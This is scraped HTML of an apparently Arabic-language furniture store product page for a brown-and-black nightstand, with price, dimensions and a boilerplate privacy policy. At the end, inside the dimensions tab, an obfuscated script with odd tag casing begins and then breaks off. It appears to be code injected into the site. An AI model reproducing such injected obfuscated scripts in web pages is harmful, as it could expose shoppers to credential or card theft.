-53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/ar/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/ar/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idsXzhKl0Z" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idB9kEMxnk" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~/" >تسجيل الدخول</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/ar/wishlist/"><i class="pe-7s-like"></i></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/ar/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">سلة التسوق</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>    <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/ar/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/ar/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div></header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://hubfurniture.com.eg/ar/" title="الانتقال إلى الصفحة الرئيسية">الصفحة الرئيسية</a> </li>  <li class="item 1"> كمود بني في اسود  </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="product-info-main">   </div><input name="form_key" type="hidden" value="EcjYoEdLTqlWwC13" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/ar/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>               <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="4"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1">      <div id="popup-gallery" class="no-display">     <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/6/_/6_2_1_1.png" title="كمود بني في اسود ">كمود بني في اسود </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/7/_/7_2_1_1.png" title="كمود بني في اسود ">كمود بني في اسود </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/8/_/8_2_1.png" title="كمود بني في اسود ">كمود بني في اسود </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/m/e/metropol_6_1.png" title="كمود بني في اسود ">كمود بني في اسود </a>  </div>  <div class="no-display price product-price">6375</div>   <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media">                      <input id="glr_layout" type="hidden" name="glr_layout" value="4"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media">       <div class="vertical-gallery gallery-four"><div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnail" class="vertical-thumbnail">  <div class="item-thumb active" data-owl="0" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/6/_/6_2_1_1.png" alt=""/></div>   <div class="item-thumb" data-owl="1" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/7/_/7_2_1_1.png" alt=""/></div>   <div class="item-thumb" data-owl="2" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/8/_/8_2_1.png" alt=""/></div>   <div class="item-thumb" data-owl="3" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/m/e/metropol_6_1.png" alt=""/></div> </div></div><div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/6/_/6_2_1_1.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/6/_/6_2_1_1.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/6/_/6_2_1_1.png" alt="كمود بني في اسود "/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/7/_/7_2_1_1.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/7/_/7_2_1_1.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/7/_/7_2_1_1.png" alt="كمود بني في اسود "/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/8/_/8_2_1.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/8/_/8_2_1.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/8/_/8_2_1.png" alt="كمود بني في اسود "/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/m/e/metropol_6_1.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/m/e/metropol_6_1.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/m/e/metropol_6_1.png" alt="كمود بني في اسود "/></a>   </div></div></div> </div>   </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content"> <div class="product-info-main">     <h1 class="product-name">كمود بني في اسود </h1> <div class="custom-product-info-after-title">        <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000#review-add">كن أول من يراجع هذا المنتج</a></div></div>  <div class="product-info-stock-sku">    <div class="stock available" title="التوفر">متوفر:<span>متوفر</span></div></div></div>     <div class="product attribute overview"> <div class="value std" itemprop="description"><p style="direction: rtl;">كمود بنى مودرن </p>
<p style="direction: rtl;"><strong>المقاسات</strong>:<strong> عرض 61 سم ، عمق 46 سم ، ارتفاع 47 سم</strong></p></div></div>   <div class="custom-product-price-deal-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1997" data-price-box="product-id-1997">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-1997"  data-price-amount="6375" data-price-type="finalPrice" class="price-wrapper " ><span class="price">٦٬٣٧٥ ج.م.‏</span></span>   <meta itemprop="price" content="6375" /><meta itemprop="priceCurrency" content="EGP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1997"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">٧٬٥٠٠ ج.م.‏</span></span>  </span></span>  </div></div>    <div class="product-add-form"><form data-product-sku="METROPOL-EM Nightstand EMBD30040230000" action="https://hubfurniture.com.eg/ar/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~/product/1997/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1997" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1997" /><input name="form_key" type="hidden" value="EcjYoEdLTqlWwC13" />           <div class="box-tocart">  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>الكميّة</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="الكميّة" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="أضف لسلة التسوق" class="action primary tocart" id="product-addtocart-button"><span>أضف لسلة التسوق</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":1997,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~"}}' data-action="add-to-wishlist" title="أضف لقائمة الرغبات"><span class="pe-7s-like"></span></button>   <button type="button" class="action tocompare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"1997","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~"}}' data-role="add-to-links" title="إضافة إلى المقارنة"><span class="pe-7s-graph3"></span></button>   <div class="clearfix"></div></div><div class="clearfix"></div></div>      </form></div></div>     <div class="social-media-icons"><!-- Facebook --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000&t=كمود بني في اسود " onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/facebook.png" alt="Facebook" width="18"></a> <!-- Messenger --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000&t=كمود بني في اسود " onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/messenger.png" alt="Messenger" width="18"></a> <!-- WhatsApp --><a target="_blank" href="https://api.whatsapp.com/send?text=https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/whatsapp.png" alt="Whatsapp" width="18"></a> <!-- Pinterest --><a href="https://pinterest.com/pin/create/button/?url=https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000&media= &description=كمود بني في اسود " onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Pin it"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/pinterest.png" alt="Pinterest" width="18"></a></div>       <div class="product-sub-infomation">     <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">METROPOL-EM Nightstand EMBD30040230000</span></div>          </div>         <div class="product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu">       <div class="data item title" aria-labeledby="tab-label-staticdimension-title" data-role="collapsible" data-itemactive=".accordion-staticdimension" id="tab-label-staticdimension"><a class="data switch" tabindex="-1" data-toggle="switch" href="#staticdimension" id="tab-label-staticdimension-title">الأبعاد</a></div>     <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">المواصفات</a></div>    <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">التقييمات</a></div> </div><div class="product-data-items-content">       <div class="title-accordion active  accordion-staticdimension" data-toggle="#staticdimension">الأبعاد</div><div class="data item content" id="staticdimension" data-role="content"><p> <table id="dimension-table" class="dimension-table"><thead class="dimension-table-head"><tr class="dimension-table-title"><th class="heading-title">المنتجات</th><th class="heading-title">الارتفاع</th><th class="heading-title">العمق</th><th class="heading-title">العرض</th></tr></thead><tbody class="dimension-table-content"> <tr class="product-details"><td class="product-title">Nightstand</td><td class="product-height">47cm</td><td class="product-depth"> 46cm </td><td class="product-width"> 61cm </td></tr></tbody></table></p><!-- @BLOCK@_229 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var 